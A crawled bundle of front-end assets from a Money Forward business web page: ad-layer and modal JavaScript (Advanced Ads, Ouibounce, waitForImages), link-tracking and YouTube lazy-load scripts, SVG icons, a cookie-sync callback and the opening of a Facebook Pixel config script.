advads_layer_call_display_callbacks(id);if(advads_items.display_effect_callbacks[id]==undefined){ad.show();}else{var callback=window[advads_items.display_effect_callbacks[id]];callback(id);}}}}
function fancybox_display(id){var banner=jQuery('#'+id);var settings={'speedIn':0,'speedOut':0,'showCloseButton':true,'hideOnOverlayClick':banner.hasClass('advads-background-click-close'),'centerOnScroll':true,'margin':20,'padding':10,'onClosed':function(){if(typeof advads_items.close_functions[id]==='function'){advads_items.close_functions[id]();}},'onComplete':function(){advads_layer_call_display_callbacks(id);},}
if(advads_items.display_effect_callbacks[id]==undefined){settings['transitionIn']='none';}else{var callback=advads_items.display_effect_callbacks[id];switch(callback){case'advads_display_effect_fadein':settings['transitionIn']='fade';break;case'advads_display_effect_show':settings['transitionIn']='elastic';break;default:settings['transitionIn']='none';}}
if(!banner.hasClass('advads-has-background')){settings['overlayShow']=false;}
if(!banner.hasClass('advads-close')){settings['showCloseButton']=false;}
var speedIn=advads_extract_duration_from_class(banner);settings['speedIn']=(speedIn)?speedIn:0;var position=jQuery(banner).attr('data-position');var output_css='#fancybox-close { right: -15px; }';output_css+='#fancybox-loading, #fancybox-loading div, #fancybox-overlay, #fancybox-wrap, #fancybox-wrap div {';output_css+='-webkit-box-sizing: content-box !important; -moz-box-sizing: content-box !important; box-sizing: content-box !important; }';switch(position){case'topleft':output_css+='#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: auto !important; left: 0px !important; }';break;case'topcenter':output_css+='#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; }';break;case'topright':output_css+='#fancybox-wrap { position: fixed; bottom: auto !important; top: 0px !important; right: 0px !important; left: auto !important; }';break;case'centerleft':output_css+='#fancybox-wrap { left: 0px !important; right: auto !important; }';break;case'center':break;case'centerright':output_css+='#fancybox-wrap { right: 0px !important; left: auto !important; }';break;case'bottomleft':output_css+='#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: auto !important; left: 0px !important; }';break;case'bottomcenter':output_css+='#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; }';break;case'bottomright':output_css+='#fancybox-wrap { position: fixed; bottom: 0px !important; top: auto !important; right: 0px !important; left: auto !important; }';break;}
jQuery('#'+advanced_ads_layer_settings.layer_class+'-custom-css').html(output_css);if(typeof jQuery.fancybox=='function'){banner.waitForImages(function(){settings['content']=banner.show();jQuery.fancybox(settings);});}}
function advads_layer_call_display_callbacks(banner_id){advads_items.display_callbacks[banner_id]=advads_items.display_callbacks[banner_id]||{};jQuery.each(advads_items.display_callbacks[banner_id],function(key,func){if(typeof func==='string'){func=window[func];}
func(banner_id);});}
function advads_extract_custom_offset_from_class(field){var offset=0;var classes=jQuery(field).attr('class');if(classes!==undefined){classes=classes.split(/\s+/);jQuery.each(classes,function(key,value){if(value==='')
return false;var pattern=new RegExp(advanced_ads_layer_settings.layer_class+'-offset-','gi');if(value.match(pattern)){infos=value.split('-');offset=parseInt(infos[3])
return false;}});}
return offset;};function advads_extract_duration_from_class(field){var duration=0;var classes=field.attr('class');if(classes!==undefined){classes=classes.split(/\s+/);jQuery.each(classes,function(key,value){if(value==='')
return false;if(value.match(/advads-duration-/gi)){infos=value.split('-');duration=parseInt(infos[2])
return false;}});}
return duration;};function advads_layer_display_background_callback(id){var banner=jQuery('#'+id);if(banner.hasClass('advads-has-background')&&banner.is(':hidden')){advads_items.backgrounds[id]=true;if(jQuery('.advads-background').length===0){var args={"class":"advads-background","style":"position: fixed; bottom: 0; right: 0; display: block; width: 100%; height: 100%; background: #000; z-index: 9998; opacity:.5;",}
if(banner.hasClass('advads-background-click-close')){args.click=function(){jQuery(this).remove();advads_layer_close_items();}}
jQuery('<div/>',args).appendTo('body');}}}
function advads_display_effect_fadein(id){var banner=jQuery('#'+id);var duration=parseInt(advads_items.effect_durations[id]);banner.fadeIn(duration);}
function advads_display_effect_show(id){var banner=jQuery('#'+id);var duration=parseInt(advads_items.effect_durations[id]);banner.show(duration);}
function advads_display_effect_slide(id){var banner=jQuery('#'+id);var duration=parseInt(advads_items.effect_durations[id]);banner.slideDown(duration);}
function getSupportedTransform(){var prefixes='transform WebkitTransform MozTransform OTransform msTransform'.split(' ');var div=document.createElement('div');for(var i=0;i<prefixes.length;i++){if(div&&div.style[prefixes[i]]!==undefined){return prefixes[i];}}
return false;}
function set_ad_transform(ad,transform_properties){jQuery(ad).css({'-webkit-transform':transform_properties,'-moz-transform':transform_properties,'transform':transform_properties});}
function advads_layer_close_item(item_id){if(typeof advads_items.close_functions[item_id]==='function'){advads_items.close_functions[item_id]();advads_items.close_functions[item_id]=null;if(jQuery.fancybox&&typeof jQuery.fancybox.close==='function'){jQuery.fancybox.close();}}}
function advads_layer_close_items(){for(var item_id in advads_items.close_functions){if(advads_items.close_functions.hasOwnProperty(item_id)){advads_layer_close_item(item_id);}}}
document.addEventListener('aagam_empty_slot',function(ev){const div=document.getElementById(ev.detail);if(!div){return;}
const layer=div.closest('.'+document.body.classList.value.split('aa-prefix-')[1].split(' ')[0]+'layer');if(!layer){return;}
if(typeof advads_items.close_functions[layer.id]==='function'){advads_layer_close_item(layer.id);}else{let interval=setInterval(function(){if(typeof advads_items.close_functions[layer.id]==='function'){advads_layer_close_item(layer.id);clearInterval(interval);}},750);}});!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){a.fn.onEnd=function(){var a,b=Array.prototype.slice.call(arguments),c=b.pop(),d=b.pop(),e=function(){var b=Array.prototype.slice.call(arguments);clearTimeout(a),a=setTimeout(function(){d.apply(this,b)}.bind(this),c)};e.guid=d.guid||(d.guid=jQuery.guid++),b.push(e),this.on.apply(this,b)}});
/*!
 * Ouibounce
 * https://github.com/carlsednaoui/ouibounce
 *
 * Copyright (c) 2014 Carl Sednaoui
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 **/
!function(e,n){"function"==typeof define&&define.amd?define(n):"object"==typeof exports?module.exports=n(require,exports,module):e.ouibounce=n()}(this,function(e,n,o){return function(e,n){"use strict";function o(e,n){return"undefined"==typeof e?n:e}function i(e){var n=24*e*60*60*1e3,o=new Date;return o.setTime(o.getTime()+n),"; expires="+o.toUTCString()}function t(){s()||(L.addEventListener("mouseleave",u),L.addEventListener("mouseenter",r),L.addEventListener("keydown",c))}function u(e){e.clientY>k||(D=setTimeout(m,y))}function r(){D&&(clearTimeout(D),D=null)}function c(e){g||e.metaKey&&76===e.keyCode&&(g=!0,D=setTimeout(m,y))}function d(e,n){return a()[e]===n}function a(){for(var e=document.cookie.split("; "),n={},o=e.length-1;o>=0;o--){var i=e[o].split("=");n[i[0]]=i[1]}return n}function s(){return d(T,"true")&&!v}function m(){s()||(e&&(e.style.display="block"),E(),f())}function f(e){var n=e||{};"undefined"!=typeof n.cookieExpire&&(b=i(n.cookieExpire)),n.sitewide===!0&&(w=";path=/"),"undefined"!=typeof n.cookieDomain&&(x=";domain="+n.cookieDomain),"undefined"!=typeof n.cookieName&&(T=n.cookieName),document.cookie=T+"=true"+b+x+w,L.removeEventListener("mouseleave",u),L.removeEventListener("mouseenter",r),L.removeEventListener("keydown",c)}var l=n||{},v=l.aggressive||!1,k=o(l.sensitivity,20),p=o(l.timer,1e3),y=o(l.delay,0),E=l.callback||function(){},b=i(l.cookieExpire)||"",x=l.cookieDomain?";domain="+l.cookieDomain:"",T=l.cookieName?l.cookieName:"viewedOuibounceModal",w=l.sitewide===!0?";path=/":"",D=null,L=document.documentElement;setTimeout(t,p);var g=!1;return{fire:m,disable:f,isDisabled:s}}});
/*! waitForImages jQuery Plugin 2015-06-02 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b="waitForImages";a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr[":"]["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr[":"].uncached=function(b){return a(b).is(":has-src")?!b.complete:!1},a.fn.waitForImages=function(){var c,d,e,f=0,g=0,h=a.Deferred();if(a.isPlainObject(arguments[0])?(e=arguments[0].waitForAll,d=arguments[0].each,c=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?e=arguments[0]:(c=arguments[0],d=arguments[1],e=arguments[2]),c=c||a.noop,d=d||a.noop,e=!!e,!a.isFunction(c)||!a.isFunction(d))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var i=a(this),j=[],k=a.waitForImages.hasImageProperties||[],l=a.waitForImages.hasImageAttributes||[],m=/url\(\s*(['"]?)(.*?)\1\s*\)/g;e?i.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&j.push({src:b.attr("src"),element:b[0]}),a.each(k,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=m.exec(e);)j.push({src:d[2],element:b[0]})}),a.each(l,function(c,d){var e,f=b.attr(d);return f?(e=f.split(","),void a.each(e,function(c,d){d=a.trim(d).split(" ")[0],j.push({src:d,element:b[0]})})):!0})}):i.find("img:has-src").each(function(){j.push({src:this.src,element:this})}),f=j.length,g=0,0===f&&(c.call(i[0]),h.resolveWith(i[0])),a.each(j,function(e,j){var k=new Image,l="load."+b+" error."+b;a(k).one(l,function m(b){var e=[g,f,"load"==b.type];return g++,d.apply(j.element,e),h.notifyWith(j.element,e),a(this).off(l,m),g==f?(c.call(i[0]),h.resolveWith(i[0]),!1):void 0}),k.src=j.src})}),h.promise()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/ab46503c9e16cb41d50f.svg
body_size: 225
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="#0054AC" fill-rule="evenodd" d="M18.222 18.222H5.778V5.778H12V4H5.778C4.79 4 4 4.8 4 5.778v12.444C4 19.2 4.791 20 5.778 20h12.444C19.2 20 20 19.2 20 18.222V12h-1.778v6.222zM13.778 4v1.778h3.19l-8.737 8.738 1.253 1.253 8.738-8.738v3.191H20V4h-6.222z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0
body_size: -163
content:
window.addEventListener('DOMContentLoaded',()=>{addProviderToHeader();addProviderToFooter();});const addProviderToHeader=()=>{const anchorList=Array.prototype.slice.call(document.querySelectorAll('#app-header a'));if(anchorList.length<1)return;anchorList.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',href.match(/\?/)?`${href}${param_header.replace(/^\?/, '&')}`:`${href}${param_header}`);});}
const addProviderToFooter=()=>{const footerServiceList=Array.prototype.slice.call(document.querySelectorAll('#js-footer-services ul, #js-footer-support ul'));if(footerServiceList.length<1)return;const footerServices=footerServiceList.filter((_elm,i)=>i<4||i===7);footerServices.forEach((elm)=>{const anchors=Array.prototype.slice.call(elm.querySelectorAll('a'));anchors.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',`${href}${param_footer}`);});});}

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/images/commons/logos/logo_mfc-28dd3e128d70830aa2392cb903da3b88.svg
body_size: 1920
content:
<svg xmlns="http://www.w3.org/2000/svg" width="240" height="24" fill="none"><path fill="#4A4A4A" d="M236.558 2.88h-1.942v3.16h1.942V2.88zm-30.977.227h-10.333v2.2h10.332l.001-2.2zm25.62-.216v-.009h-2.392v15.79h2.392v-7.544a60.63 60.63 0 0 1 8.085 2.88V11.21a74.595 74.595 0 0 0-8.085-2.714V2.89zm6.344-.01v3.158h1.974V2.881h-1.974zM222.44 5.194h-3.503V2.881h-2.389v2.313h-3.415c-1.538 0-2.316.741-2.316 2.241v3.448h2.353V8.047c0-.574.186-.759.834-.759h7.694c.612 0 .834.185.834.723v.129c-.11 2.148-.723 3.965-2.001 5.373-1.172 1.312-3.139 2.288-5.306 2.815v2.344c2.378-.35 4.954-1.48 6.809-3.325 1.854-1.846 2.797-4.465 2.945-7.41v-.241c-.006-1.66-.686-2.501-2.539-2.501v-.002zM205.4 7.507h-11.676V9.71h10.694c.5 0 .704.186.704.482a1.053 1.053 0 0 1-.056.334c-.78 2.823-3.298 5.158-7.985 5.803v2.344c5.981-.545 9.549-3.966 10.452-8.147.07-.31.107-.627.11-.945 0-.464-.093-.834-.296-1.149-.373-.593-.966-.926-1.947-.926v.001zM188.364 4.23h-5.136c.181-.432.346-.882.496-1.35h-2.575c-.4 1.102-.869 2.052-1.652 3.101-.675.897-1.428 1.695-2.203 2.291v2.913a15.934 15.934 0 0 0 3.995-3.599c.305-.39.587-.797.845-1.22h5.246c.546 0 .738.175.716.51-.007.102-.02.203-.038.303-.959 4.375-4.032 7.664-8.833 9.08v2.415c6.444-1.487 10.269-6.031 11.381-11.42a4.54 4.54 0 0 0 .095-.83c.006-1.362-.787-2.213-2.337-2.194z"/><path fill="#0054AC" d="M42.166 2.673l2.328 15.932h-3.05l-1.237-9.631h-.04l-3.525 9.838h-1.05l-3.404-9.838h-.04l-1.381 9.631h-3.05l2.617-15.932h2.143l3.834 10.232 3.668-10.232h2.187zm14.058 10.89c0 3.13-2.142 5.373-5.316 5.373s-5.316-2.243-5.316-5.373c0-3.148 2.163-5.393 5.316-5.393 3.154 0 5.316 2.245 5.316 5.393zm-2.925 0c0-1.399-.908-2.84-2.39-2.84-1.483 0-2.392 1.441-2.392 2.84 0 1.36.907 2.822 2.391 2.822 1.485 0 2.391-1.463 2.391-2.822zM63.647 8.17c-1.03 0-2.041.35-2.637 1.256h-.042v-.927h-2.885v10.106h2.885v-5c0-1.215.021-3.129 1.73-3.129 1.628 0 1.567 1.565 1.567 2.78v5.35h2.885V12.43c0-2.346-.783-4.26-3.503-4.26zM78.7 13.666v.35h-6.655c0 1.276.492 2.718 1.997 2.718.948 0 1.546-.577 1.938-1.377l2.659.432c-.7 2.018-2.473 3.15-4.597 3.15-3.131 0-5.047-2.223-5.047-5.292s1.628-5.475 4.904-5.475c3.317-.002 4.8 2.447 4.8 5.494zm-2.72-1.44c-.144-1.032-.805-2.039-1.918-2.039-1.153 0-1.793.989-1.935 2.038h3.853zm8.858 2.018L82.425 8.5h-3.276l4.307 8.567L80.118 24h3.173L90.65 8.499h-3.217l-2.595 5.745zm28.674-.68c0 3.13-2.144 5.372-5.318 5.372-3.173 0-5.318-2.243-5.318-5.373 0-3.148 2.165-5.393 5.318-5.393 3.154 0 5.318 2.245 5.318 5.393zm-2.927 0c0-1.4-.906-2.841-2.391-2.841-1.484 0-2.391 1.441-2.391 2.84 0 1.36.908 2.822 2.391 2.822 1.484 0 2.391-1.463 2.391-2.822zm7.505-4.015h-.041V8.5h-2.886v10.106h2.886V14.06c0-1.565.206-3.336 2.203-3.336a2.06 2.06 0 0 1 1.198.37l.35-2.676a3.351 3.351 0 0 0-1.196-.247c-1.075 0-1.94.495-2.514 1.38zm29.685-1.05h2.844v10.106h-2.844v-.924h-.041c-.618.803-1.692 1.255-2.742 1.255-2.968 0-4.657-2.698-4.657-5.434 0-2.677 1.71-5.332 4.616-5.332 1.051 0 2.123.452 2.824 1.277V8.5zm.288 5.045c0-1.36-.927-2.821-2.41-2.821-1.484 0-2.394 1.46-2.394 2.821 0 1.362.906 2.841 2.391 2.841 1.485 0 2.41-1.484 2.41-2.84h.003zm7.868-3.995h-.041V8.5h-2.885v10.106h2.885V14.06c0-1.565.208-3.336 2.203-3.336.427-.004.843.126 1.192.37l.351-2.676a3.344 3.344 0 0 0-1.196-.247c-1.069 0-1.933.495-2.512 1.38h.003zm14.519-6.464v15.52h-2.886v-.946h-.04c-.599.826-1.669 1.277-2.719 1.277-2.969 0-4.659-2.698-4.659-5.434 0-2.677 1.711-5.332 4.617-5.332 1.05 0 2.123.452 2.761 1.256h.04v-6.34h2.886zm-2.599 10.46c0-1.362-.907-2.822-2.391-2.822s-2.391 1.46-2.391 2.821c0 1.362.908 2.841 2.391 2.841s2.391-1.484 2.391-2.84zm-73.413 5.06h3.029v-6.832h4.39V9.137h-4.388V5.722h4.676V3.087h-7.707v15.518zm50.045-12.624c-.009 0 .235-2.832.235-2.834a7.38 7.38 0 0 0-1.75.22c-2.416.602-4.303 2.32-5.602 4.385-.956 1.517-1.661 3.18-2.406 4.805l-.289.63a9.962 9.962 0 0 1-.253.502l-2.29-5.519h-1.602l-2.34 5.665-2.234-5.336h-3.153l4.654 10.313h1.487l2.41-6.154 2.166 6.154h1.461s.026-.06.039-.086c.416-.864 2.841-6.279 3.805-8.162.418-.817.994-1.786 1.579-2.484 1.063-1.268 2.53-2.144 4.083-2.099zm-128 7.934a1.671 1.671 0 0 1-1.429-.716l-1.872-2.67-1.446 4.221a1.678 1.678 0 0 1-1.309 1.112 1.679 1.679 0 0 1-1.603-.615l-1.267-1.614-.925 2.966a1.684 1.684 0 0 1-3.214-.998L5.29 9.587a1.683 1.683 0 0 1 2.928-.54l1.337 1.696 1.517-4.427a1.683 1.683 0 0 1 2.969-.419l2.297 3.277 3.096-5.042A10.96 10.96 0 0 0 10.977.157C4.915.157 0 5.067 0 11.122s4.915 10.966 10.977 10.966c6.063 0 10.977-4.909 10.977-10.966 0-1.243-.21-2.478-.625-3.65l-3.465 5.642a1.68 1.68 0 0 1-1.381.8zM22.706 0a2.18 2.18 0 0 0-1.542 3.721A2.18 2.18 0 1 0 23.54.166 2.181 2.181 0 0 0 22.705 0h.001z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/4a5d54cf079f851ef6c4.svg
body_size: 68
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="#0054AC" fill-rule="evenodd" d="M6.75 8L12 13.595 17.367 8 19 9.703 12 17 5 9.703 6.75 8z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-biz-portal.moneyforward.com/packs/dist/78209adf225108c5b7e0.svg
body_size: 73
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none"><path fill="#0054AC" fill-rule="evenodd" d="M8 17.25L13.595 12 8 6.633 9.703 5 17 12l-7.297 7L8 17.25z" clip-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_home.svg
body_size: -74
content:
<svg height="14" viewBox="0 0 16 14" width="16" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" transform="translate(0 -1)"><path d="m0 0h16v16h-16z"/><path d="m8 1.546 7.227 7.227-1.067 1.067-1.494-1.49v6.184h-4.31v-2.666h-.89v2.666h-4.31l-.001-6.006-1.315 1.312-1.067-1.067zm0 2.137-3.43 3.427h.097v5.911h1.289v-2.666h3.91v2.666h1.29l-.001-6.184z" fill="#b8bcc9" fill-rule="nonzero"/></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Fcase%2Findustry%2Frealestate%2F&ref=&cb_name=usonarCallback&uuid=f029dd39-f502-4d48-8b43-a91baa8cfbc9&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.1713454878.1765337000%22%2C%22_ga%22%3A%22GA1.1.1339470611.1765337001%22%2C%22_fbp%22%3A%22fb.1.1765337002825.181377714925609181%22%2C%22_mkto_trk%22%3A%22id%3A358-BQV-348%26token%3A_mch-moneyforward.com-2b8b1ec6b669e09482747a6adc15de0d%22%7D&cb=1765337003081
body_size: 120
content:
usonarCallback({"uuid":"f029dd39-f502-4d48-8b43-a91baa8cfbc9"})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/case/wp-content/cache/autoptimize/js/autoptimize_single_f8781580c53a8055f7fe780afa08bcbb.js?ver=1.0.0
body_size: 7
content:
window.addEventListener('DOMContentLoaded',()=>{movieLazyLoad();});const movieLazyLoad=function movieLazyLoad(){const moviesWraps=document.querySelectorAll('.js-movie-wrap');window.addEventListener('load',function(){moviesWraps.forEach((wrap)=>{const iframe=wrap.querySelectorAll('.js-movie-wrap-movie');const url=iframe[0].dataset.src;const id=url.replace('https://www.youtube.com/embed/','').replace(/\?.*$/,'');getThumbnail().then(thumbnailUrl=>{const youtubeUrl=`https://www.youtube.com/watch?v=${id}`;wrap.insertAdjacentHTML('afterbegin',`<img class="js-movie-wrap-image movie-wrap__image" src="${thumbnailUrl}" /><div class="js-movie-wrap-logo movie-wrap__logo" data-ga-youtube="${youtubeUrl}"></div>`);});async function getThumbnail(){const thumbnails=['maxresdefault.jpg','sddefault.jpg','hqdefault.jpg','mqdefault.jpg',];for(const thumbnail of thumbnails){const thumbnailUrl=`http://img.youtube.com/vi/${id}/${thumbnail}`;const result=await loadImage(thumbnailUrl);if(result.width>120)return thumbnailUrl;}
return`http://img.youtube.com/vi/${id}/default.jpg`;}
function loadImage(src){return new Promise((resolve)=>{const img=new Image();img.onload=()=>resolve(img);img.src=src;});}
wrap.addEventListener('click',function(){const movie=wrap.querySelectorAll('.js-movie-wrap-movie');const image=wrap.querySelectorAll('.js-movie-wrap-image');const logo=wrap.querySelectorAll('.js-movie-wrap-logo');if(movie[0].getAttribute('data-src')){movie[0].setAttribute('src',movie[0].getAttribute('data-src'));image[0].remove();logo[0].remove();}});})});}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.245&r=stable&domain=biz.moneyforward.com&hme=50bab31bbf5151cee3dcfa74ffeee9e761f22c9be18302d6c4b433b0d72b4e00&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C57%2C225%2C226%2C50%2C182%2C27%2C69%2C231%2C230%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C192%2C163%2C283%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C75%2C109%2C49%2C42%2C108%2C114%2C53%2C60%2C113%2C44%2C103%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C237%2C236%2C238%2C243%2C244%2C245%2C241%2C233%2C169%2C218%2C285%2C211%2C208%2C232%2C234%2C228%2C157%2C202%2C184%2C165%2C282%2C151%2C173%2C158%2C190%2C204%2C251%2C150%2C200%2C185%2C215%2C205%2C153
body_size: 16602
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
